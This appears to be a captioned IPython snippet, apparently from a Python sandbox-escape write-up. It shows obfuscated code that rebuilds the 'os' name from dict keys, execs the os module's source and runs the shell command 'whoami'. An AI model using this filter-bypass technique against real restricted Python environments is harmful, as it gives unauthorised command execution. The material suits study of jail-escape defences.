 In [1]: [str][bool(exec(
   ...:     bytes([
   ...:         ord(j)
   ...:         for(i)in(
   ...:             list(
   ...:                 open(
   ...:                     str(
   ...:                         __import__(
   ...:                             list(dict(os=1))[0]
   ...:                         )
   ...:                     )[19:-2]
   ...:                 )
   ...:             )
   ...:         )
   ...:         for(j)in(i)
   ...:     ])
   ...: ))](list(popen(list(dict(whoami=1))[0]))[0])
Out[1]: 'macr0phag3\n'
In [2]:
图片来自：www.tr0y.wang